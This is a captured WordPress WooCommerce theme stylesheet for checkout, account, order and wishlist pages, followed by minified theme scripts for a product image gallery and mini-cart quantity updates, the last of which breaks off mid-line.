.has-multi-step-checkout .multi-step-checkout-wrapper .multi-step-checkout-content .wc_payment_methods .wc_payment_method:last-of-type {
  border-radius: 0 0 4px 4px;
}

.has-multi-step-checkout .multi-step-checkout-wrapper .multi-step-checkout-content .wc_payment_methods .wc_payment_method + .wc_payment_method {
  border-top: 0;
}

.has-multi-step-checkout .multi-step-checkout-wrapper .multi-step-checkout-content .wc_payment_methods label[for^="payment_method"] {
  cursor: pointer;
}

.has-multi-step-checkout .multi-step-checkout-wrapper .multi-step-checkout-content .wc_payment_methods label[for^="payment_method"] img {
  max-width: 100%;
  max-height: 40px;
  margin-left: 5px;
}

.has-multi-step-checkout .multi-step-checkout-wrapper .multi-step-checkout-content .wc_payment_methods .payment_box {
  border-radius: 0;
  margin: 10px -10px -10px -10px;
  color: #515151;
  border-top: 1px solid #d9d9d9;
}

.has-multi-step-checkout .multi-step-checkout-wrapper .multi-step-checkout-content .wc_payment_methods .payment_box:before {
  content: none;
}

.has-multi-step-checkout .multi-step-checkout-wrapper .multi-step-checkout-content .woocommerce-terms-and-conditions-wrapper {
  border-radius: 5px;
  border: 1px solid #d9d9d9;
  margin-top: 30px;
  padding: 15px;
}

.has-multi-step-checkout .multi-step-checkout-wrapper .multi-step-checkout-content .woocommerce-terms-and-conditions-wrapper .woocommerce-invalid-required-field {
  color: red;
}

.has-multi-step-checkout .multi-step-checkout-wrapper .multi-step-checkout-content .woocommerce-terms-and-conditions-wrapper .woocommerce-invalid-required-field * {
  color: inherit;
}

.has-multi-step-checkout .multi-step-checkout-wrapper .multi-step-checkout-content .woocommerce-terms-and-conditions-wrapper p:last-child {
  margin-bottom: 0;
}

.has-multi-step-checkout .multi-step-checkout-wrapper .multi-step-checkout-content .woocommerce-terms-and-conditions-wrapper .form-row {
  float: none;
}

.has-multi-step-checkout .multi-step-checkout-wrapper .multi-step-checkout-content .woocommerce-terms-and-conditions-link {
  transition-duration: 0s;
}

.has-multi-step-checkout .multi-step-checkout-wrapper .multi-step-checkout-content .required-item {
  border-color: #f00;
}

.has-multi-step-checkout .multi-step-checkout-wrapper .multi-step-checkout-content .required-item .woocommerce-terms-and-conditions-checkbox-text,
.has-multi-step-checkout .multi-step-checkout-wrapper .multi-step-checkout-content .required-item .woocommerce-terms-and-conditions-link {
  color: #f00;
}

.has-multi-step-checkout .field-required [name] {
  border-color: #f00 !important;
}

.has-multi-step-checkout .shipping-methods-modified .shipping-methods-modified-item {
  border: 1px solid #d9d9d9;
  display: flex;
  align-items: center;
}

.has-multi-step-checkout .shipping-methods-modified .shipping-methods-modified-item:first-of-type {
  border-radius: 4px 4px 0 0;
}

.has-multi-step-checkout .shipping-methods-modified .shipping-methods-modified-item:last-of-type {
  border-radius: 0 0 4px 4px;
}

.has-multi-step-checkout .shipping-methods-modified .shipping-methods-modified-item + .shipping-methods-modified-item {
  border-top: 0;
}

.has-multi-step-checkout .shipping-methods-modified .shipping-methods-modified-input {
  margin: 0 10px 0 0;
}

.has-multi-step-checkout .shipping-methods-modified .shipping-methods-modified-label {
  font-weight: 600;
  padding: 6px 20px;
  cursor: pointer;
  flex-grow: 1;
}

.has-multi-step-checkout .multi-step-review-information {
  margin-bottom: 30px;
  display: flex;
  flex-direction: column;
  border: 1px solid #d9d9d9;
  border-radius: 5px;
  padding: 0 15px;
}

.has-multi-step-checkout .multi-step-review-information-row {
  display: flex;
  justify-content: space-between;
  border-bottom: 1px solid #d9d9d9;
  padding: 6px 0;
}

@media (max-width: 767px) {
  .has-multi-step-checkout .multi-step-review-information-row {
    flex-wrap: wrap;
  }
}

.has-multi-step-checkout .multi-step-review-information-row:last-of-type {
  border-bottom: 0;
}

.has-multi-step-checkout .review-information-inner {
  display: flex;
  flex-grow: 1;
}

@media (max-width: 991px) {
  .has-multi-step-checkout .review-information-inner {
    flex-direction: column;
  }
}

.has-multi-step-checkout .review-information-label {
  margin-right: 15px;
  font-weight: 700;
}

@media (min-width: 992px) {
  .has-multi-step-checkout .review-information-label {
    flex: 0 1 5em;
  }
}

.has-multi-step-checkout .review-information-link {
  white-space: nowrap;
  cursor: pointer;
  font-size: 0.9em;
}

@media (max-width: 767px) {
  .has-multi-step-checkout .review-information-link {
    flex: 0 0 100%;
  }
}

.has-multi-step-checkout .multi-step-checkout-button-wrapper {
  margin-top: 20px;
}

.has-multi-step-checkout .multi-step-checkout-button {
  cursor: pointer;
}

.has-multi-step-checkout .multi-step-checkout-button[data-action="back"]:before {
  margin-right: 5px;
  font-size: 0.8em;
}

.has-multi-step-checkout .multi-step-checkout-button[data-action="continue"], .has-multi-step-checkout .multi-step-checkout-button#place_order {
  float: right;
}

.has-multi-step-checkout .multi-step-checkout-button#place_order {
  font-weight: normal;
  margin-top: 0;
  text-transform: none;
}

.has-multi-step-checkout .expanded-order-review #order_review {
  display: block;
}

.has-multi-step-checkout .expanded-order-review .woostify-before-order-review-total-price {
  display: none;
}

.has-multi-step-checkout .expanded-order-review .woostify-before-order-review-icon {
  -webkit-transform: rotate(-180deg);
  transform: rotate(-180deg);
}

.has-multi-step-checkout .woostify-before-order-review {
  display: flex;
  align-items: center;
  justify-content: space-between;
  padding: 10px;
  border: 1px solid #ccc;
  border-radius: 4px;
  margin-bottom: 20px;
  cursor: pointer;
}

@media (min-width: 992px) {
  .has-multi-step-checkout .woostify-before-order-review {
    display: none;
  }
}

.has-multi-step-checkout .woostify-before-order-review .woostify-before-order-review-total-price {
  flex-grow: 1;
  text-align: right;
  margin-right: 10px;
}

.shipping-placeholder {
  padding: 5px 0;
}

.has-distraction-free-checkout .topbar {
  display: none;
}

.has-distraction-free-checkout .site-header .wrap-toggle-sidebar-menu,
.has-distraction-free-checkout .site-header .site-navigation,
.has-distraction-free-checkout .site-header .site-tools {
  display: none;
}

.has-distraction-free-checkout .site-header .woostify-container {
  padding-top: 20px;
  padding-bottom: 20px;
  justify-content: center;
}

.has-distraction-free-checkout .site-header .site-branding {
  text-align: center;
}

.has-distraction-free-checkout #colophon {
  display: none;
}

.select2-container .select2-selection--single {
  height: 50px;
  margin: 0;
  border-radius: 0;
  border-color: #ccc;
}

.select2-container--default .select2-selection--single .select2-selection__rendered {
  height: 50px;
  line-height: 50px;
  padding: 0 1em;
}

.select2-container--default .select2-selection--single .select2-selection__arrow {
  right: 0;
  top: 50%;
  width: 20px;
  height: 50px;
  transform: translateY(-50%);
}

.select2-container--default .select2-search--dropdown .select2-search__field {
  border-color: #ddd;
}

.select2-dropdown {
  border-color: #ccc;
}

@media (min-width: 992px) {
  .woocommerce-order-pay #order_review {
    width: 100%;
    margin: 0 auto;
  }
}

@media (max-width: 991px) {
  #order_review {
    clear: both;
    margin-top: 30px;
  }
  .has-multi-step-checkout #order_review {
    margin-top: 0;
    margin-bottom: 30px;
  }
}

@media (max-width: 600px) {
  .woocommerce-billing-fields .form-row-first,
  .woocommerce-billing-fields .form-row-last {
    float: left;
    width: 100%;
  }
  #order_review {
    padding: 15px 15px 30px 15px;
  }
}

@media (max-width: 991px) {
  .woostify-before-order-review-total-price .includes_tax {
    display: none;
  }
}

.woocommerce-account:not(.woobuilder-active) h2 {
  font-size: 20px;
  font-weight: normal;
  text-align: center;
}

@media (min-width: 992px) {
  .woocommerce-account #content {
    min-height: 700px;
    min-height: 90vh;
  }
}

.woocommerce-account .entry-title {
  margin-bottom: 50px;
}

.woocommerce-account .page-header .entry-title {
  margin-bottom: 0;
}

.woocommerce-account .woocommerce-form.woocommerce-form-login {
  border-top: 2px dashed #e8e8e8;
  width: 100%;
  margin: 0 auto;
}

@media (min-width: 992px) {
  .woocommerce-account .woocommerce-form.woocommerce-form-login {
    max-width: 50%;
  }
}

@media (min-width: 992px) {
  .woocommerce-account .u-column1 {
    float: left;
    width: 48%;
  }
  .woocommerce-account .u-column2 {
    float: right;
    width: 48%;
  }
}

.woocommerce-account .woocommerce-form.woocommerce-form-register {
  border: 2px dashed #e8e8e8;
  border-radius: 2px;
  padding: 30px;
}

.woocommerce-account .woocommerce-form.woocommerce-form-register .form-row {
  float: none;
  margin-bottom: 0;
}

.woocommerce-account .woocommerce-form.woocommerce-form-register .input-text {
  height: 40px;
}

/* when login */
.woocommerce-form-coupon button[type="submit"] {
  height: 30px;
  border-width: 0 0 1px 0;
  padding: 0 20px;
  margin-right: 10px;
}

.woocommerce-account .u-column1 {
  margin-bottom: 30px;
}

.woocommerce-account .u-column1 .woocommerce-form-login {
  width: 100%;
  max-width: 100%;
}

@media (min-width: 768px) {
  .woocommerce-account .u-column1 {
    max-width: -webkit-calc( ( 100% - 30px ) / 2);
    max-width: calc( ( 100% - 30px ) / 2);
    margin-right: 30px;
    margin-bottom: 0;
  }
}

@media (min-width: 768px) {
  .woocommerce-account .u-column2 {
    max-width: -webkit-calc( ( 100% - 30px ) / 2);
    max-width: calc( ( 100% - 30px ) / 2);
  }
}

.woocommerce-MyAccount-navigation {
  margin-bottom: 50px;
  width: 100%;
}

@media (min-width: 992px) {
  .woocommerce-MyAccount-navigation {
    float: left;
    margin-bottom: 0;
    width: 270px;
    margin-right: 30px;
    border-right: 1px solid #eee;
  }
}

.woocommerce-MyAccount-navigation ul {
  list-style: none;
  margin: 0;
  padding: 0;
}

.woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link {
  margin-bottom: 20px;
}

.woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link.is-active a {
  font-weight: 700;
}

.woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link--dashboard a:before {
  content: "\e6aa";
}

.woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link--orders a:before {
  content: "\e694";
}

.woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link--downloads a:before {
  content: "\e6a7";
}

.woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link--edit-address a:before {
  content: "\e6a8";
}

.woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link--payment-methods a:before {
  content: "\e721";
}

.woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link--edit-account a:before {
  content: "\e602";
}

.woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link--customer-logout a:before {
  content: "\e61d";
}

.woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link--tinv_wishlist a:before {
  content: "\e634";
}

.woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link--support-tickets a:before {
  content: "\e63b";
}

.woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link--following a:before {
  content: "\e63d";
}

.woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link--rma-requests a:before {
  content: "\e66f";
}

.woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a {
  font-size: 15px;
  white-space: nowrap;
  display: -webkit-inline-box;
  display: -webkit-inline-flex;
  display: inline-flex;
  -webkit-box-pack: justify;
  justify-content: flex-start;
  -webkit-box-align: center;
  align-items: center;
}

.woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a:before {
  font-size: 20px;
  font-family: "themify";
  margin-right: 15px;
  line-height: 0;
}

.woocommerce-MyAccount-content {
  width: 100%;
}

.woocommerce-MyAccount-content table:first-child {
  margin: 0;
}

@media (min-width: 992px) {
  .woocommerce-MyAccount-content {
    float: left;
    width: -webkit-calc( 100% - 300px);
    width: calc( 100% - 300px);
  }
}

.woocommerce-MyAccount-content .woocommerce-EditAccountForm button[type="submit"] {
  height: 55px;
  color: #fff;
  border: 0;
  margin-top: 40px;
}

.woocommerce-MyAccount-content .woocommerce-EditAccountForm button[type="submit"]:hover {
  opacity: 0.8;
}

.woocommerce-MyAccount-content fieldset {
  border: 1px solid #ddd;
  margin: 0;
  padding: 5px 15px;
}

.woocommerce-Address {
  border: 1px solid #eee;
}

.woocommerce-Address .woocommerce-Address-title {
  display: -webkit-box;
  display: -webkit-flex;
  display: flex;
  -webkit-box-pack: justify;
  justify-content: space-between;
  -webkit-box-align: center;
  align-items: center;
}

.woocommerce-Address .woocommerce-Address-title h3 {
  font-size: 18px;
  font-weight: normal;
  display: inline-block;
  margin: 0;
  padding: 15px;
}

.woocommerce-Address .woocommerce-Address-title .edit {
  margin-right: 15px;
}

.woocommerce-Address .woocommerce-Address-title .edit:before {
  content: "\e61c";
  font-family: "themify";
  margin-right: 5px;
  font-weight: 700;
}

.woocommerce-Address address {
  border-top: 1px solid #eee;
  margin-bottom: 0;
  padding: 15px;
}

.woocommerce-address-fields .button {
  height: 50px;
  color: #fff;
  padding: 0 25px;
  border: 0;
}

.woocommerce-address-fields .button:hover {
  opacity: 0.7;
}

.woocommerce-orders-table__cell-order-actions {
  display: inline-flex;
  flex-direction: column;
  text-align: center;
  border: 0;
}

.woocommerce-orders-table__cell-order-actions a + a {
  margin-top: 10px;
}

/* responsive */
@media (max-width: 767px) {
  .woocommerce-account .u-columns.col2-set .u-column1.col-1,
  .woocommerce-account .u-columns.col2-set .u-column2.col-2 {
    width: 100%;
    max-width: 100%;
    margin-right: 0;
  }
}

.woocommerce-order-received .woocommerce-order {
  max-width: 800px;
  margin: 0 auto;
}

.woocommerce-thankyou-order-received {
  display: block;
  clear: both;
  padding: 20px;
  margin-bottom: 50px;
  text-align: center;
  font-weight: 700;
  font-size: 1.5em;
  border: 2px dashed transparent;
}

.woocommerce-thankyou-order-details {
  padding-left: 0;
  margin-bottom: 30px;
  display: flex;
  justify-content: space-between;
  text-align: center;
}

.woocommerce-thankyou-order-details .woocommerce-order-overview__email {
  display: none;
}

@media (max-width: 991px) {
  .woocommerce-thankyou-order-details {
    flex-wrap: wrap;
  }
}

.woocommerce-thankyou-order-details li {
  list-style: none;
  padding: 10px 15px;
  flex-basis: 25%;
}

@media (max-width: 991px) {
  .woocommerce-thankyou-order-details li {
    flex-basis: 100%;
    border-bottom: 1px dashed #e8e8e8;
  }
}

.woocommerce-thankyou-order-details li + li {
  border-left: 1px dashed #e8e8e8;
}

@media (max-width: 991px) {
  .woocommerce-thankyou-order-details li + li {
    border-left: 0;
  }
}

.woocommerce-thankyou-order-details strong {
  display: block;
  font-weight: normal;
}

.woocommerce-order-details .woocommerce-order-details__title {
  font-size: 1.35em;
  font-weight: normal;
  padding: 1em;
  margin: 0;
  border-bottom: 0;
  text-transform: uppercase;
  font-weight: 700;
  text-align: center;
}

.woocommerce-table--order-details {
  margin-bottom: 70px;
  margin-top: 0;
  border: 0;
}

.woocommerce-table--order-details .wc-item-meta {
  padding-left: 0;
  margin: 0;
}

.woocommerce-table--order-details .wc-item-meta li {
  list-style: none;
}

.woocommerce-table--order-details .wc-item-meta li + li {
  margin-top: 10px;
}

.woocommerce-table--order-details .wc-item-meta li p {
  display: inline-block;
}

.woocommerce-table--order-details th,
.woocommerce-table--order-details tr,
.woocommerce-table--order-details td {
  border-left: 0;
  border-right: 0;
  padding: 15px 0;
}

.woocommerce-table--order-details th:nth-child(2),
.woocommerce-table--order-details tr:nth-child(2),
.woocommerce-table--order-details td:nth-child(2) {
  text-align: right;
}

.woocommerce-table--order-details th a:hover,
.woocommerce-table--order-details tr a:hover,
.woocommerce-table--order-details td a:hover {
  text-decoration: underline;
}

.woocommerce-table--order-details thead th {
  text-transform: uppercase;
}

.woocommerce-table--order-details tbody strong {
  font-weight: normal;
}

.woocommerce-table--order-details tfoot tr:last-of-type th {
  text-transform: uppercase;
  font-weight: 700;
}

.woocommerce-customer-details .woocommerce-column__title {
  font-size: 1.35em;
  font-weight: normal;
  padding: 1em 0;
  margin: 0;
}

.woocommerce-customer-details address {
  margin: 0;
  padding: 1em 0;
  border-top: 1px solid #e8e8e8;
}

.woocommerce-customer-details .woocommerce-column .woocommerce-column__title,
.woocommerce-customer-details .woocommerce-column address {
  padding: 1em;
}

.woocommerce-customer-details .woocommerce-column--1 {
  float: left;
  border: 1px solid #e8e8e8;
  width: 100%;
  margin-bottom: 30px;
}

@media (min-width: 768px) {
  .woocommerce-customer-details .woocommerce-column--1 {
    width: 48.5%;
  }
}

.woocommerce-customer-details .woocommerce-column--2 {
  float: right;
  width: 100%;
  border: 1px solid #e8e8e8;
}

@media (min-width: 768px) {
  .woocommerce-customer-details .woocommerce-column--2 {
    width: 48.5%;
  }
}

ul.products li.product .product-loop-image-wrapper .tinvwl_add_to_wishlist_button {
  margin: 0;
}

.product-loop-image-wrapper .tinvwl_add_to_wishlist-text {
  display: none;
}

.product-loop-image-wrapper .tinv-wraper .tinvwl_add_to_wishlist_button {
  background-color: #fff;
}

.product-loop-image-wrapper .tinv-wraper .tinvwl_add_to_wishlist_button:before {
  margin: 0;
}

.product-loop-image-wrapper .product-loop-action .tinvwl_add_to_wishlist_button {
  width: 40px;
  height: 40px;
}

.product-loop-image-wrapper .product-loop-action .tinvwl_add_to_wishlist_button:hover {
  color: #fff;
}

.product-loop-image-wrapper .product-loop-action .product-quick-view-btn + .tinv-wraper {
  border-top: 1px solid #e7e7e7;
}

.product-loop-image-wrapper .loop-wrapper-wishlist .tinv-wraper .tinvwl_add_to_wishlist_button {
  width: 30px;
  height: 30px;
}

.cart.wishlist_table .product-name {
  padding: 0 20px !important;
}

@media (max-width: 768px) {
  .cart.wishlist_table .product-thumbnail {
    display: none;
  }
  .cart.wishlist_table .product-remove a {
    background-color: #e33;
    color: #fff;
  }
  .cart.wishlist_table th {
    display: none;
  }
  .cart.wishlist_table tr:first-of-type td {
    border-bottom-width: 1px;
  }
  .cart.wishlist_table tr:first-of-type td:last-of-type {
    border-bottom: 0;
  }
  .cart.wishlist_table tr:last-of-type td {
    border-bottom: 0;
  }
  .cart.wishlist_table td {
    display: block;
    width: 100% !important;
    border-right: 0;
    padding: 10px 0px !important;
  }
  .cart.wishlist_table td:before {
    float: left;
    font-weight: bold;
    content: attr(data-title);
  }
}

.yith-wcwl-form .button {
  cursor: pointer;
}

.hidden-title-form {
  display: none;
}

.hidden-title-form .button {
  padding: 10px 15px;
}

.hidden-title-form input {
  padding: 5px 10px;
  border-radius: 3px;
}

.wishlist-title * {
  font-size: 24px;
}

.yith-wcwl-share .yith-wcwl-share-title {
  font-size: small;
  display: inline-block;
}

.yith-wcwl-share ul {
  margin: 0;
  padding: 0;
}

.yith-wcwl-share ul li {
  display: inline-block;
}

.yith-wcwl-share ul a {
  width: 30px;
  height: 30px;
  border: 1px solid #ddd;
}

.tinvwl-table-manage-list .product-action .button {
  white-space: nowrap;
}

.elementor-add-to-cart.elementor-product-variable .variations tr {
  margin-bottom: 0 !important;
}

@media (max-width: 719px) {
  .elementor-add-to-cart.elementor-product-variable .variations tr {
    display: block !important;
  }
}

.elementor-add-to-cart.elementor-product-variable .variations td {
  width: 30% !important;
  padding: 10px 0 !important;
  line-height: 24px !important;
  vertical-align: middle;
}

@media (max-width: 719px) {
  .elementor-add-to-cart.elementor-product-variable .variations td {
    padding: 0 !important;
  }
}

.elementor-add-to-cart.elementor-product-variable .variations select {
  border: 1px solid #e8e8e8 !important;
  width: 75% !important;
  height: 40px !important;
  position: static !important;
}

@media (max-width: 719px) {
  .elementor-add-to-cart.elementor-product-variable .variations select {
    width: 100% !important;
  }
}

.elementor-add-to-cart.elementor-product-variable .variations .value {
  width: 55% !important;
}

@media (max-width: 719px) {
  .elementor-add-to-cart.elementor-product-variable .variations .value {
    display: block !important;
    width: 100% !important;
  }
}

.elementor-add-to-cart.elementor-product-variable .variations .value:before {
  content: none !important;
}

.elementor-widget-wc-add-to-cart .quantity {
  border: 1px solid #e8e8e8;
}

.elementor-widget-wp-widget-woocommerce_product_categories .select2-container--default .select2-selection--single .select2-selection__arrow {
  top: 50%;
}

.updating-cart.ajax-single-add-to-cart .single_add_to_cart_button.loading {
  filter: grayscale(100%);
}

.updating-cart.ajax-single-add-to-cart .single_add_to_cart_button.loading:before {
  left: 2em;
  border-width: 2px;
}

.product-loop-action .tinvwl-product-in-list.tinvwl-product-make-remove .tinvwl_remove_from_wishlist-text,
.product-loop-action .tinvwl-product-in-list.tinvwl-product-make-remove .tinvwl_already_on_wishlist-text {
  display: none !important;
}

.product-loop-action .tinvwl-product-in-list.tinvwl-product-already-on-wishlist .tinvwl_remove_from_wishlist-text,
.product-loop-action .tinvwl-product-in-list.tinvwl-product-already-on-wishlist .tinvwl_already_on_wishlist-text {
  display: none !important;
}

.woosb-qty-input .product-qty {
  display: none;
}

.woosb-qty-input .quantity input {
  padding: 0;
}

.woocommerce-mini-cart-item.woosb-item-child {
  list-style: none;
  margin-left: 30px;
}

.woocommerce-mini-cart-item.woosb-item-child .mini-cart-product-qty,
.woocommerce-mini-cart-item.woosb-item-child .mini-cart-product-price {
  display: none;
}

.woocommerce-mini-cart-item.woosb-item-child .input-text {
  pointer-events: none;
}

.elementor-widget-woostify-default-product-images {
  position: relative;
}

.elementor-editor-active .elementor-widget-woostify-default-product-images .woocommerce-product-gallery,
.elementor-editor-preview .elementor-widget-woostify-default-product-images .woocommerce-product-gallery {
  opacity: 1 !important;
}

.elementor-editor-active .elementor-widget-woostify-default-product-images .woocommerce-product-gallery__wrapper .woocommerce-product-gallery__image:not(:first-child),
.elementor-editor-preview .elementor-widget-woostify-default-product-images .woocommerce-product-gallery__wrapper .woocommerce-product-gallery__image:not(:first-child) {
  display: none;
}

.elementor-widget-woostify-default-product-images ul, .elementor-widget-woostify-default-product-images ol {
  list-style: none;
  padding: 0;
  margin: 0;
}

.elementor-widget-woostify-default-product-images .onsale {
  position: absolute;
  left: 10px;
  top: 10px;
}

.elementor-widget-woostify-default-product-images .woocommerce-product-gallery__trigger {
  position: absolute;
  right: 10px;
  top: 10px;
  z-index: 2;
  width: 20px;
  height: 20px;
}

.elementor-widget-woostify-default-product-images .woocommerce-product-gallery__trigger img {
  width: 100% !important;
  height: 100% !important;
}

.elementor-widget-woostify-default-product-images .woocommerce-product-gallery__wrapper {
  max-width: none;
}

.elementor-widget-woostify-default-product-images .flex-viewport {
  margin-bottom: 1.5em;
}

.elementor-widget-woostify-default-product-images .flex-control-nav li {
  display: inline-block;
  margin: 0 1.5em 1.5em 0;
}

.elementor-widget-woostify-default-product-images .flex-control-nav img {
  border: 1px solid transparent;
}

.elementor-widget-woostify-default-product-images .flex-control-nav img.flex-active {
  border-color: #555;
}

@media (min-width: 767px) {
  .download-file .button {
    display: inline-block;
    padding: 10px;
  }
}

table.shop_table {
  word-break: normal;
}

.password-input {
  display: -webkit-box;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  flex-direction: column;
  -webkit-box-pack: center;
  justify-content: center;
  position: relative;
}

.show-password-input {
  position: absolute;
  right: .7em;
  top: .7em;
  cursor: pointer;
}

.show-password-input:before {
  font-family: "themify";
  content: "\e63d";
}

body.dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li.active:after {
  left: auto;
  right: 0;
}

body.dokan-dashboard .dokan-settings-content .dokan-settings-area .dokan-banner {
  margin-left: auto;
  margin-right: auto;
}

body.dokan-dashboard .entry-title {
  font-size: 20px;
}

body.dokan-dashboard .dokan-form-group .datepicker {
  height: 36px;
  padding: 0 10px !important;
  position: relative;
  top: 1px;
  border-radius: 4px;
}

body.dokan-dashboard .dokan-form-group .select2-container--default .select2-selection--single {
  height: 36px;
  border-color: #ccc;
  border-radius: 4px;
}

body.dokan-dashboard .dokan-form-group .select2-container--default .select2-selection--single .select2-selection__rendered {
  height: 36px;
  line-height: 36px;
}

body:not(.has-dokan-sidebar).dokan-store.no-sidebar .dokan-single-store {
  width: 100%;
}

.list-unstyled {
  margin: 0;
  padding-left: 0;
  list-style: none;
}

.dokan-dashboard.single-product #content .content-top {
  margin-bottom: 3.5em;
}

@media (min-width: 992px) {
  .dokan-dashboard .dokan-dashboard-wrap {
    min-height: 700px;
    min-height: 90vh;
  }
}

.dokan-dashboard fieldset {
  border: 0;
  padding: 0;
}

.dokan-dashboard table {
  width: auto;
}

.dokan-dashboard .dokan-table,
.dokan-dashboard .table {
  table-layout: auto;
  width: 100%;
}

.dokan-dashboard .dokan-table thead th,
.dokan-dashboard .table thead th {
  word-break: normal;
}

.dokan-dashboard .btn {
  padding-left: 15px;
  padding-right: 15px;
  background-color: #efefef;
}

.dokan-dashboard .dokan-form-control {
  border-radius: 4px;
}

.dokan-dashboard .col-link {
  white-space: nowrap;
}

.dokan-dashboard .col-link a {
  white-space: nowrap;
}

.dokan-store .dokan-widget-area .widget-title {
  font-size: 20px;
}

.dokan-store .dokan-widget-area ul,
.dokan-store .dokan-widget-area ol {
  padding-left: 0;
}

@media (min-width: 992px) {
  .has-sidebar.has-dokan-sidebar .content-area {
    width: 100%;
    padding-left: 0;
    padding-right: 0;
  }
  .has-sidebar.left-sidebar .content-area {
    padding-left: 30px;
  }
  .has-sidebar.right-sidebar .content-area {
    padding-right: 30px;
  }
  .has-sidebar.dokan-with-theme-sidebar.left-sidebar .content-area {
    padding-left: 0;
    width: 100%;
  }
  .has-sidebar.dokan-with-theme-sidebar.left-sidebar #dokan-primary {
    float: right;
  }
  .has-sidebar.dokan-with-theme-sidebar.right-sidebar .content-area {
    padding-right: 0;
    width: 100%;
  }
}

/*# sourceMappingURL=style.css.map */


--- FILE ---
content_type: text/javascript
request_url: https://thenutplace.com.ng/wp-content/themes/woostify/assets/js/photoswipe-init.min.js?ver=1.9.6
body_size: 830
content:
"use strict";function initPhotoSwipe(e){for(var t=function(e){(e=e||window.event).preventDefault?e.preventDefault():e.returnValue=!1;var t=e.target||e.srcElement;if("A"!==t.tagName.toUpperCase()){var r=function e(t,n){return t&&(n(t)?t:e(t.parentNode,n))}(t,(function(e){return e.tagName&&"FIGURE"===e.tagName.toUpperCase()}));if(r){for(var i,a=r.parentNode,o=r.parentNode.childNodes,u=o.length,l=0,d=0;d<u;d++)if(1===o[d].nodeType){if(o[d]===r){i=l;break}l++}return i>=0&&n(i,a),!1}}},n=function(e,t,n,r){var i,a,o=document.querySelector(".pswp");if(a=function(e){for(var t,n,r,i,a=e.childNodes,o=a.length,u=[],l=0;l<o;l++)1===(t=a[l]).nodeType&&(n=t.children[0]).getAttribute("href")&&(r=n.getAttribute("data-size").split("x"),i={src:n.getAttribute("href"),w:parseInt(r[0],10),h:parseInt(r[1],10)},n.children.length>0&&(i.msrc=n.children[0].getAttribute("src")),i.el=t,u.push(i));return u}(t),i={galleryUID:t.getAttribute("data-pswp-uid"),getThumbBoundsFn:function(e){var t=a[e].el.getElementsByTagName("img")[0],n=window.pageYOffset||document.documentElement.scrollTop,r=t.getBoundingClientRect();return{x:r.left,y:r.top+n,w:r.width}}},r)if(i.galleryPIDs){for(var u=0,l=a.length;u<l;u++)if(a[u].pid==e){i.index=u;break}}else i.index=parseInt(e,10)-1;else i.index=parseInt(e,10);isNaN(i.index)||(n&&(i.showAnimationDuration=0),new PhotoSwipe(o,PhotoSwipeUI_Default,a,i).init())},r=document.querySelectorAll(e),i=0,a=r.length;i<a;i++)r[i].setAttribute("data-pswp-uid",i+1),r[i].onclick=t;var o=function(){var e=window.location.hash.substring(1),t={};if(e.length<5)return t;for(var n=e.split("&"),r=0,i=n.length;r<i;r++)if(n[r]){var a=n[r].split("=");a.length<2||(t[a[0]]=a[1])}return t.gid&&(t.gid=parseInt(t.gid,10)),t}();o.pid&&o.gid&&n(o.pid,r[o.gid-1],!0,!0)}initPhotoSwipe("#product-images");

--- FILE ---
content_type: text/javascript
request_url: https://thenutplace.com.ng/wp-content/themes/woostify/assets/js/woocommerce/woocommerce.min.js?ver=1.9.6
body_size: 1539
content:
"use strict";function cartSidebarOpen(){document.body.classList.contains("no-cart-sidebar")||document.documentElement.classList.add("cart-sidebar-open")}function eventCartSidebarOpen(){document.body.classList.add("updating-cart"),document.body.classList.remove("cart-updated")}function eventCartSidebarClose(){document.body.classList.add("cart-updated"),document.body.classList.remove("updating-cart")}function shoppingBag(){var t=document.getElementsByClassName("shopping-bag-button"),e=document.getElementById("shop-cart-sidebar");if(t.length&&e&&!document.body.classList.contains("woocommerce-cart")&&!document.body.classList.contains("woocommerce-checkout"))for(var o=0,n=t.length;o<n;o++)t[o].addEventListener("click",(function(t){t.preventDefault(),cartSidebarOpen(),closeAll()}))}var woostifyConditionScrolling=function(){return!!(document.body.classList.contains("woocommerce-demo-store")&&-1===document.cookie.indexOf("store_notice")||(document.body.classList.contains("has-order-sticky-button")||document.body.classList.contains("has-proceed-sticky-button"))&&window.innerWidth<768)},woostifyStockQuantityProgressBar=function(){var t=document.querySelectorAll(".woostify-single-product-stock-progress-bar");t.length&&t.forEach((function(t,e){var o=t.getAttribute("data-number")||0;t.style.width=o+"%"}))},woostifyQuantityMiniCart=function(){var t=document.querySelector(".shopping-bag-button .shop-cart-count, .boostify-count-product"),e=document.querySelectorAll(".mini-cart-product-infor");e.length&&t?(t.classList.remove("hide"),e.forEach((function(t,e){var o=t.querySelectorAll(".mini-cart-product-qty"),n=t.querySelector("input.qty"),a=n.getAttribute("data-cart_item_key")||"",r=new Event("change"),c=new Event("quantity_updated");if(o.length&&n){e=0;for(var i=o.length;e<i;e++)o[e].onclick=function(){var t=Number(n.value||0),e=Number(n.getAttribute("step")||1),o=Number(n.getAttribute("min")||1),a=Number(n.getAttribute("max")),c=this.getAttribute("data-qty");if(t<1||isNaN(t))alert(woostify_woocommerce_general.qty_warning);else{if("minus"===c){if(t<=o||t-e<o||t<=e)return;n.value=t-e}else if("plus"===c){if(a&&(t>=a||t+e>=a))return;n.value=t+e}n.dispatchEvent(r)}};n.addEventListener("change",(function(){var t=Number(n.value||0);if(t<1||isNaN(t))alert(woostify_woocommerce_general.qty_warning);else{var e=new Request(woostify_woocommerce_general.ajax_url,{method:"POST",body:"action=update_quantity_in_mini_cart&ajax_nonce="+woostify_woocommerce_general.ajax_nonce+"&key="+a+"&qty="+t,credentials:"same-origin",headers:new Headers({"Content-Type":"application/x-www-form-urlencoded; 